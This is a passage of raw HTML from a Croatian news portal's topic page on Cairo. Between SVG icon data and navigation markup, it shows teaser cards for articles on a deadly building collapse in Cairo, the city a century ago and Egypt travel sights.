                                                <path d="M49.3562 11.1095C49.3423 11.2772 49.2493 11.3616 49.0793 11.3616H42.507C42.4215 11.3616 42.3937 11.3964 42.4215 11.466C42.4642 11.7465 42.5423 12.026 42.6555 12.3055C43.0243 13.0891 43.7757 13.4803 44.9098 13.4803C45.8172 13.4666 46.5333 13.1028 47.0581 12.3888C47.1148 12.3044 47.1778 12.2633 47.2495 12.2633C47.2922 12.2633 47.3414 12.2918 47.398 12.3477L48.9297 13.8379C49.0002 13.9085 49.0355 13.9708 49.0355 14.0266C49.0355 14.0551 49.0067 14.111 48.9511 14.1943C48.4829 14.7681 47.8801 15.2121 47.1426 15.5274C46.4051 15.8427 45.597 15.9999 44.7174 15.9999C43.4978 15.9999 42.4664 15.7267 41.623 15.1815C40.7797 14.6362 40.1726 13.8737 39.8049 12.894C39.5067 12.1947 39.3582 11.2782 39.3582 10.1445C39.3582 9.37567 39.464 8.69648 39.6767 8.10904C40.0027 7.11557 40.5734 6.32459 41.389 5.73715C42.2045 5.14971 43.1718 4.85547 44.292 4.85547C45.7103 4.85547 46.8476 5.26151 47.7059 6.07253C48.5641 6.8846 49.0847 7.96878 49.2696 9.32505C49.3551 9.85659 49.3829 10.4514 49.3551 11.1095H49.3562ZM42.5497 8.65429C42.4931 8.83675 42.4429 9.06033 42.4012 9.3261C42.4012 9.39676 42.4364 9.43051 42.507 9.43051H46.187C46.2725 9.43051 46.3003 9.39571 46.2725 9.3261C46.2009 8.92007 46.1657 8.72496 46.1657 8.73867C46.0385 8.31892 45.8151 7.99409 45.4955 7.76312C45.177 7.53215 44.7826 7.4172 44.3155 7.4172C43.4219 7.4172 42.834 7.82956 42.5497 8.65535V8.65429Z" fill="#1a1a1a"/>
                                                <path d="M57.8643 5.1909C57.9776 5.24679 58.0203 5.35226 57.9915 5.50623L57.5447 7.89922C57.5308 8.06691 57.4314 8.11648 57.2465 8.04582C57.0338 7.97621 56.7858 7.94141 56.5026 7.94141C56.3893 7.94141 56.2332 7.95512 56.0344 7.98359C55.5235 8.02578 55.0906 8.2114 54.7368 8.53939C54.382 8.86844 54.2056 9.30506 54.2056 9.85137V15.5812C54.2056 15.6519 54.181 15.711 54.1308 15.7595C54.0806 15.809 54.0207 15.8333 53.9502 15.8333H51.4619C51.3903 15.8333 51.3304 15.809 51.2812 15.7595C51.231 15.711 51.2064 15.6509 51.2064 15.5812V5.29636C51.2064 5.22675 51.231 5.16664 51.2812 5.11813C51.3304 5.06961 51.3913 5.0443 51.4619 5.0443H53.9502C54.0207 5.0443 54.0816 5.06856 54.1308 5.11813C54.18 5.16769 54.2056 5.22675 54.2056 5.29636V6.09367C54.2056 6.13586 54.2195 6.16433 54.2484 6.17804C54.2762 6.19175 54.2975 6.18543 54.3125 6.15695C54.894 5.31745 55.6742 4.89771 56.6522 4.89771C57.1631 4.89771 57.5671 4.99579 57.8643 5.19195V5.1909Z" fill="#1a1a1a"/>
                                                <path d="M10.3048 1.42061V3.45396C10.3048 3.5204 10.2823 3.57735 10.2374 3.62481C10.1861 3.6786 10.1124 3.70602 10.0376 3.70602H3.1018C3.04301 3.70602 2.99598 3.75242 2.99598 3.81043V7.05978C2.99598 7.11779 3.04301 7.16525 3.1018 7.16525H7.65937C7.73312 7.16525 7.80687 7.19162 7.85817 7.2454C7.902 7.29286 7.92551 7.34981 7.92551 7.41625V9.44961C7.92551 9.5171 7.902 9.57406 7.85711 9.62151C7.80687 9.6753 7.73205 9.70167 7.65723 9.70167H3.1018C3.04301 9.70167 2.99598 9.74807 2.99598 9.80608V15.5929C2.99598 15.6594 2.97354 15.7163 2.92865 15.7638C2.87734 15.8175 2.80252 15.8439 2.7277 15.8439H0.26935C0.193462 15.8439 0.118642 15.8175 0.0662686 15.7638C0.0224458 15.7163 0 15.6594 0 15.5929V1.03882C0 1.03882 0.00106885 1.03671 0.0021377 1.03566V0.282645C0 0.126557 0.122918 0 0.274694 0H3.90985C3.98253 0 4.052 0.02953 4.10331 0.0822622L5.1091 1.11476C5.13047 1.13691 5.15506 1.15483 5.18178 1.16855H10.0386C10.1134 1.16855 10.1872 1.19597 10.2374 1.24975C10.2823 1.29721 10.3048 1.35416 10.3048 1.42061Z" fill="#1a1a1a"/>
                                        </g>
                                <defs>
                                        <clipPath id="clip0_505_11594">
                                        <rect width="58" height="16" fill="#1a1a1a"/>
                                        </clipPath>
                                </defs>
                                </svg> 
                        </a>
                                                                                                                <span class="mt">/tema/kairo</span>
                                        </div>

                <div class="header__nav navigation">
                        <ul>
                                <li><a href="/viralno">Viralno</a></li>
                                <li><a href="/miks">Miks</a></li>
                                <li><a href="/kviz">Kviz</a></li>
                                <li><a href="/report">Report</a></li>
                                <li><a href="/sexy">Sexy</a></li>
                                <li> <span class="mini-slide vert-c">
                                                <span class="mini-slide__left dark" data-select-theme="light">
                                                        <svg width="18" height="17" viewBox="0 0 18 17" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M9.20528 2.3V0.75M9.20528 14.7V16.25M4.83691 4.17102L3.73092 3.075M13.6849 12.9392L14.7909 14.0352M2.94887 8.5H1.38477M15.4617 8.5H17.0258M13.6853 4.17102L14.7913 3.075M4.83729 12.9392L3.7313 14.0352M9.20528 12.375C7.0457 12.375 5.29502 10.6401 5.29502 8.5C5.29502 6.3599 7.0457 4.625 9.20528 4.625C11.3649 4.625 13.1155 6.3599 13.1155 8.5C13.1155 10.6401 11.3649 12.375 9.20528 12.375Z"
                                                                        stroke="white" stroke-linecap="round"
                                                                        stroke-linejoin="round" />
                                                        </svg>
                                                </span>
                                                <span class="mini-slide__middle auto"
                                                        ></span>
                                                <span class="mini-slide__right light" data-select-theme="dark">
                                                        <svg width="13" height="13" viewBox="0 0 13 13" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.04978 2.68529C5.04978 5.74707 7.55439 8.22914 10.644 8.22914C11.2092 8.22914 11.7548 8.1463 12.269 7.99183C11.5728 10.2682 9.43893 11.925 6.91451 11.925C3.82492 11.925 1.32031 9.44305 1.32031 6.38127C1.32031 3.87958 2.9924 1.76491 5.28946 1.07495C5.13359 1.5846 5.04978 2.1252 5.04978 2.68529Z"
                                                                        stroke="white" stroke-linecap="round"
                                                                        stroke-linejoin="round" />
                                                        </svg>
                                                </span>
                                                <span class="abs-r slider"></span>
                                        </span>
                                </li>
                        </ul>
                </div>

                <div class="header__right">
                        <a href="https://ubaci-u-folder.dnevnik.hr">
                                <svg width="119" height="66" viewBox="0 0 119 66" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path class="bg"
                                                d="M96.1077 16.0715H15.5337C6.95468 16.0715 0 23.0262 0 31.6052C0 40.1843 6.95468 47.1389 15.5337 47.1389H96.1077C104.687 47.1389 111.641 40.1843 111.641 31.6052C111.641 23.0262 104.687 16.0715 96.1077 16.0715Z"
                                                fill="#9248FA" />
                                        <g filter="url(#filter0_d_602_85356)">
                                                <path d="M92.0172 43.983L71.1849 41.9895C70.2763 41.9036 69.4472 41.4968 68.8514 40.8449C68.2383 40.1754 67.9329 39.2885 68.0124 38.4168L69.5366 21.9253C69.6185 21.051 70.0802 20.2425 70.8051 19.6993C71.5101 19.1712 72.3988 18.9312 73.3074 19.0171L79.3843 19.5982C79.9279 19.6513 80.4219 19.9646 80.7074 20.4371L82.5295 23.464L93.8145 24.5429C94.723 24.6288 95.5522 25.0356 96.1479 25.6875C96.7611 26.357 97.0689 27.2414 96.987 28.1156L95.7905 41.0749C95.711 41.9466 95.2468 42.7576 94.522 43.3008C93.817 43.8264 92.9283 44.069 92.0197 43.983H92.0172Z"
                                                        fill="#F5DF4D" />
                                        </g>
                                        <path d="M20.3483 28.7969H20.8608C20.9677 28.7969 21.0212 28.8503 21.0212 28.9572V36.7178C21.0212 36.8247 20.9677 36.8782 20.8608 36.8782H20.3483C20.2414 36.8782 20.1879 36.8247 20.1879 36.7178V35.9317C20.1879 35.9002 20.1785 35.8814 20.1565 35.8751C20.1345 35.8688 20.1187 35.8845 20.1093 35.916C19.886 36.2681 19.5842 36.5354 19.2037 36.7178C18.8232 36.9002 18.3767 36.9914 17.8642 36.9914C17.0717 36.9914 16.4145 36.7555 15.8926 36.287C15.3674 35.8153 15.1064 35.1707 15.1064 34.3469V28.9572C15.1064 28.8503 15.1599 28.7969 15.2668 28.7969H15.7794C15.8863 28.7969 15.9397 28.8503 15.9397 28.9572V34.1205C15.9397 34.7619 16.1284 35.2745 16.5089 35.6613C16.8894 36.0449 17.3925 36.2398 18.0245 36.2398C18.6566 36.2398 19.2006 36.0449 19.5968 35.655C19.993 35.2651 20.1911 34.7557 20.1911 34.1236V28.9604C20.1911 28.8535 20.2445 28.8 20.3514 28.8L20.3483 28.7969Z"
                                                fill="white" />
                                        <path d="M29.92 31.6682C29.942 31.9795 29.9514 32.3726 29.9514 32.8537C29.9514 33.753 29.8917 34.4259 29.7753 34.8756C29.593 35.5265 29.2502 36.0454 28.7502 36.4321C28.2471 36.8157 27.634 37.0107 26.9044 37.0107C26.4328 37.0107 26.0114 36.9132 25.6372 36.7214C25.263 36.5296 24.9643 36.256 24.7379 35.9039C24.7159 35.8818 24.697 35.8756 24.6813 35.8787C24.6656 35.885 24.6561 35.9039 24.6561 35.9353V36.7214C24.6561 36.8283 24.6027 36.8818 24.4958 36.8818H23.9675C23.8606 36.8818 23.8071 36.8283 23.8071 36.7214V25.8164C23.8071 25.7095 23.8606 25.656 23.9675 25.656H24.4958C24.6027 25.656 24.6561 25.7095 24.6561 25.8164V29.7627C24.6561 29.7941 24.6656 29.813 24.6876 29.8193C24.7096 29.8256 24.7253 29.8099 24.7348 29.7784C24.958 29.4262 25.2599 29.1527 25.6341 28.9609C26.0083 28.769 26.4296 28.6716 26.9013 28.6716C27.6497 28.6716 28.2754 28.8665 28.7785 29.2564C29.2817 29.6463 29.6181 30.1746 29.7879 30.835C29.8508 31.0802 29.8948 31.3601 29.9168 31.6682H29.92ZM29.0553 34.0486C29.0867 33.7971 29.1024 33.3946 29.1024 32.838C29.1024 32.2814 29.0836 31.8601 29.0458 31.6022C29.0081 31.3444 28.9421 31.1054 28.8446 30.8821C28.7157 30.4545 28.4704 30.1054 28.1056 29.8319C27.7409 29.5583 27.3101 29.4231 26.807 29.4231C26.3038 29.4231 25.9014 29.5583 25.5649 29.8319C25.2284 30.1054 25.002 30.4608 24.8825 30.8978C24.8071 31.1117 24.7536 31.3506 24.7222 31.6116C24.6907 31.8726 24.675 32.2877 24.675 32.8537C24.675 33.4197 24.6876 33.8002 24.7159 34.058C24.741 34.3159 24.7945 34.5454 24.8668 34.7467C24.9832 35.1963 25.2127 35.558 25.5492 35.8378C25.8856 36.1145 26.3101 36.256 26.8227 36.256C27.3352 36.256 27.7786 36.1177 28.1528 35.8378C28.527 35.5611 28.7723 35.1963 28.8917 34.7467C28.9672 34.5329 29.0207 34.3002 29.0521 34.0486H29.0553Z"
                                                fill="white" />
                                        <path d="M37.3131 29.3975C37.8036 29.8849 38.052 30.539 38.052 31.3628V36.7179C38.052 36.8248 37.9986 36.8782 37.8917 36.8782H37.3634C37.2565 36.8782 37.203 36.8248 37.203 36.7179V35.9632C37.203 35.9412 37.1936 35.9254 37.1779 35.916C37.1621 35.9066 37.1433 35.9097 37.1213 35.9317C36.8445 36.2839 36.4829 36.5512 36.0396 36.7336C35.5962 36.916 35.1025 37.0071 34.5554 37.0071C33.8164 37.0071 33.1938 36.8216 32.6781 36.4443C32.1656 36.0701 31.9077 35.4978 31.9077 34.7274C31.9077 33.957 32.2001 33.3124 32.7882 32.8502C33.3762 32.3911 34.1843 32.1615 35.2094 32.1615H37.1338C37.1779 32.1615 37.1967 32.1395 37.1967 32.0986V31.3785C37.1967 30.7811 37.0269 30.3031 36.6905 29.9509C36.354 29.5988 35.8383 29.4227 35.1434 29.4227C34.5994 29.4227 34.1497 29.5359 33.7975 29.7591C33.4454 29.9824 33.2252 30.2843 33.1403 30.6585C33.1089 30.7654 33.0429 30.8125 32.9485 30.8031L32.3857 30.7245C32.2693 30.7025 32.219 30.6616 32.241 30.5956C32.3385 30.017 32.6498 29.5547 33.1781 29.1994C33.7064 28.8472 34.3667 28.6711 35.1591 28.6711C36.0993 28.6711 36.8162 28.9133 37.3068 29.4007L37.3131 29.3975ZM36.4546 35.7714C36.9515 35.4412 37.1999 34.979 37.1999 34.3909V32.9319C37.1999 32.8879 37.1779 32.869 37.137 32.869H35.2912C34.5334 32.869 33.9202 33.0294 33.4548 33.3501C32.9894 33.6709 32.7567 34.1142 32.7567 34.6802C32.7567 35.2054 32.9391 35.5984 33.3007 35.8657C33.6655 36.133 34.1277 36.2651 34.6969 36.2651C35.3698 36.2651 35.9547 36.0984 36.4515 35.7682L36.4546 35.7714Z"
                                                fill="white" />
                                        <path d="M41.6046 36.416C41.0763 36.0198 40.721 35.4915 40.5386 34.828C40.4002 34.3154 40.3311 33.6457 40.3311 32.8218C40.3311 31.998 40.4002 31.3691 40.5386 30.8345C40.7084 30.1836 41.0637 29.6585 41.5983 29.2623C42.1328 28.8661 42.7806 28.668 43.5384 28.668C44.2962 28.668 44.9534 28.8598 45.5037 29.2466C46.054 29.6302 46.403 30.1113 46.554 30.6899C46.598 30.8408 46.6294 30.9886 46.6515 31.1395V31.171C46.6515 31.2464 46.6043 31.2936 46.5068 31.3156L45.9943 31.3785H45.9628C45.8873 31.3785 45.8402 31.3313 45.8182 31.2339L45.771 31.0106C45.6735 30.5609 45.4251 30.1836 45.0163 29.8786C44.6107 29.5736 44.117 29.4226 43.5416 29.4226C42.9661 29.4226 42.463 29.5767 42.0731 29.888C41.6832 30.1993 41.4348 30.6081 41.3279 31.1238C41.2304 31.5294 41.1832 32.1017 41.1832 32.8407C41.1832 33.5796 41.2304 34.1551 41.3279 34.5418C41.4348 35.067 41.6832 35.482 42.0731 35.7933C42.463 36.1047 42.9535 36.2587 43.5416 36.2587C44.1296 36.2587 44.6138 36.1078 45.0258 35.8028C45.4377 35.4978 45.6861 35.1173 45.771 34.655L45.7867 34.5764C45.8087 34.4601 45.8716 34.4098 45.9785 34.4318L46.4754 34.5104C46.5823 34.5324 46.6294 34.589 46.62 34.6865L46.5571 34.9758C46.4062 35.5764 46.0571 36.0638 45.5069 36.4443C44.9566 36.8247 44.3025 37.0134 43.5416 37.0134C42.7806 37.0134 42.1391 36.8153 41.6077 36.4191L41.6046 36.416Z"
                                                fill="white" />
                                        <path d="M48.9567 26.9512C48.8057 26.8003 48.7334 26.6085 48.7334 26.3726C48.7334 26.1368 48.8089 25.945 48.9567 25.7941C49.1076 25.6431 49.2994 25.5708 49.5352 25.5708C49.7711 25.5708 49.9629 25.6463 50.1138 25.7941C50.2648 25.945 50.3371 26.1368 50.3371 26.3726C50.3371 26.6085 50.2616 26.8003 50.1138 26.9512C49.9629 27.1022 49.7711 27.1745 49.5352 27.1745C49.2994 27.1745 49.1076 27.099 48.9567 26.9512ZM49.0699 36.7022V28.9417C49.0699 28.8348 49.1233 28.7813 49.2302 28.7813H49.7585C49.8654 28.7813 49.9189 28.8348 49.9189 28.9417V36.7022C49.9189 36.8092 49.8654 36.8626 49.7585 36.8626H49.2302C49.1233 36.8626 49.0699 36.8092 49.0699 36.7022Z"
                                                fill="white" />
                                        <path d="M61.3048 28.7969H61.8174C61.9243 28.7969 61.9778 28.8503 61.9778 28.9572V36.7178C61.9778 36.8247 61.9243 36.8782 61.8174 36.8782H61.3048C61.1979 36.8782 61.1445 36.8247 61.1445 36.7178V35.9317C61.1445 35.9002 61.135 35.8814 61.113 35.8751C61.091 35.8688 61.0753 35.8845 61.0658 35.916C60.8426 36.2681 60.5407 36.5354 60.1602 36.7178C59.7798 36.9002 59.3332 36.9914 58.8207 36.9914C58.0283 36.9914 57.3711 36.7555 56.8491 36.287C56.324 35.8153 56.063 35.1707 56.063 34.3469V28.9572C56.063 28.8503 56.1164 28.7969 56.2234 28.7969H56.7359C56.8428 28.7969 56.8963 28.8503 56.8963 28.9572V34.1205C56.8963 34.7619 57.0849 35.2745 57.4654 35.6613C57.8459 36.0449 58.349 36.2398 58.9811 36.2398C59.6131 36.2398 60.1571 36.0449 60.5533 35.655C60.9495 35.2651 61.1476 34.7557 61.1476 34.1236V28.9604C61.1476 28.8535 61.2011 28.8 61.308 28.8L61.3048 28.7969Z"
                                                fill="white" />
                                        <mask id="mask0_602_85356" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="30"
                                                y="-3" width="54" height="54">
                                                <circle cx="57" cy="24" r="25" stroke="#6917D6" stroke-width="4" />
                                        </mask>
                                        <g mask="url(#mask0_602_85356)">
                                                <path class="arr" d="M55 47H23.5V61.5H60L77.5 53.5L83.5 37L76.5 34.5L55 47Z"
                                                        fill="white" />
                                                <rect x="33" y="47" width="26" height="12" fill="url(#paint0_linear_602_85356)"
                                                        fill-opacity="0.15" />
                                        </g>
                                        <path class="arr" d="M73 34.7619L83 40L82.5 29L73 34.7619Z" fill="white" />
                                        <defs>
                                                <filter id="filter0_d_602_85356" x="58" y="9" width="61" height="57"
                                                        filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                                        <feFlood flood-opacity="0" result="BackgroundImageFix" />
                                                        <feColorMatrix in="SourceAlpha" type="matrix"
                                                                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                                                                result="hardAlpha" />
                                                        <feOffset dx="6" dy="6" />
                                                        <feGaussianBlur stdDeviation="8" />
                                                        <feColorMatrix type="matrix"
                                                                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.45 0" />
                                                        <feBlend mode="normal" in2="BackgroundImageFix"
                                                                result="effect1_dropShadow_602_85356" />
                                                        <feBlend mode="normal" in="SourceGraphic"
                                                                in2="effect1_dropShadow_602_85356" result="shape" />
                                                </filter>
                                                <linearGradient id="paint0_linear_602_85356" x1="46" y1="47" x2="56" y2="55"
                                                        gradientUnits="userSpaceOnUse">
                                                        <stop />
                                                        <stop offset="1" stop-opacity="0" />
                                                </linearGradient>
                                        </defs>
                                </svg>
                        </a>
                </div>

                                <div class="cm-icon twc-widget">
                        <comments-widget-user-menu></comments-widget-user-menu>
                        <link rel="stylesheet"
                                href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                        <script
                                src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                        </script>
                </div>
                
                <div class="header__last">
                        <span class="mini-slide vert-c">
                                <span class="mini-slide__left dark" data-select-theme="light">
                                        <svg width="18" height="17" viewBox="0 0 18 17" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M9.20528 2.3V0.75M9.20528 14.7V16.25M4.83691 4.17102L3.73092 3.075M13.6849 12.9392L14.7909 14.0352M2.94887 8.5H1.38477M15.4617 8.5H17.0258M13.6853 4.17102L14.7913 3.075M4.83729 12.9392L3.7313 14.0352M9.20528 12.375C7.0457 12.375 5.29502 10.6401 5.29502 8.5C5.29502 6.3599 7.0457 4.625 9.20528 4.625C11.3649 4.625 13.1155 6.3599 13.1155 8.5C13.1155 10.6401 11.3649 12.375 9.20528 12.375Z"
                                                        stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        </svg>
                                </span>
                                <span class="mini-slide__middle auto" ></span>
                                <span class="mini-slide__right light" data-select-theme="dark">
                                        <svg width="13" height="13" viewBox="0 0 13 13" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M5.04978 2.68529C5.04978 5.74707 7.55439 8.22914 10.644 8.22914C11.2092 8.22914 11.7548 8.1463 12.269 7.99183C11.5728 10.2682 9.43893 11.925 6.91451 11.925C3.82492 11.925 1.32031 9.44305 1.32031 6.38127C1.32031 3.87958 2.9924 1.76491 5.28946 1.07495C5.13359 1.5846 5.04978 2.1252 5.04978 2.68529Z"
                                                        stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        </svg>
                                </span>
                                <span class="abs-r slider"></span>
                        </span>
                </div>
        </div>
</div>

<div class="header__network" data-ga4="menu-network">
        <ul class="list">
                <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
        </ul>
</div>
<section class="site-content">


<div class="txt-center mb-md theme-header  " >
	<div class="container m-container">
		<div class="theme-holder">
			<span class="label">TEMA</span>
			<h1 class="title">kairo</h1>
		</div>
	</div>
</div>



<div class="container">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                
        </div>
</div>

<div data-lm-box-id="4540423" data-lm-limit="8" data-lm-scroll-limit="3"
class="container gc gc__g12 mb-bx box-gap" data-upscore-zone="4540423"
    >
                <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="897089" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest" class="article-block g6 s6" data-upscore-object-id="897089"
        data-content-id="article:897089" >
                        <a data-upscore-url href="https://dnevnik.hr/vijesti/svijet/ima-mrtvih-i-ozlijedjenih-u-urusavanju-zgrade-u-kairu---897089.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Feb2025/63020073-urusavanje-zgrade-u-kairu.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Feb2025/63020073-urusavanje-zgrade-u-kairu.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Feb2025/63020073-urusavanje-zgrade-u-kairu.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Feb2025/63020073-urusavanje-zgrade-u-kairu.jpg" alt="Urušavanje zgrade u Kairu" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="897089" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">u Egiptu</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    VIDEO Deset mrtvih u urušavanju zgrade, stigle su prve snimke</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="863627" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="863627"
        data-content-id="article:863627" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kako-je-izgledao-kairo-prije-100-godina---863627.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Aug2024/62883904-kairo-1925-godine.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Aug2024/62883904-kairo-1925-godine.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Aug2024/62883904-kairo-1925-godine.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Aug2024/62883904-kairo-1925-godine.jpg" alt="Kairo 1925. godine - 6" loading="lazy" ></picture>
                <span class="meta-s photo-tag">
                    <span class="sym">
                        <reactions-widget reactionid="863627" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                </span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Prije 100 godina</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Ljepši od Pariza i čišći od Kopenhagena: Kako je izgledao Kairo prije nego što ga je otkrio masovni turizam?</h3>
            </div>
        </a>
            </article>
                    <article data-lm-part="source" data-ga4="tag" data-ga4-article-id="770353" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija" class="article-block g6 s6" data-upscore-object-id="770353"
        data-content-id="article:770353" >
                        <a data-upscore-url href="https://punkufer.dnevnik.hr/clanak/putovanja/sto-sve-vidjeti-u-egiptu---770353.html">
            <div class="img-holder br-20">
                <picture><source srcset="https://image.dnevnik.hr/media/images/600x273/Jan2017/61315585.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/478x335/Jan2017/61315585.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/530x239/Jan2017/61315585.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/573x240/Jan2017/61315585.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                <span class="meta-s ">
                    <span class="sym">
                        <reactions-widget reactionid="770353" showreaction></reactions-widget>
                    </span>
                    <span class="type-p br-20">
                        <div><span>i</span></div> 
                        <span>anketa</span>
                    </span>
                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 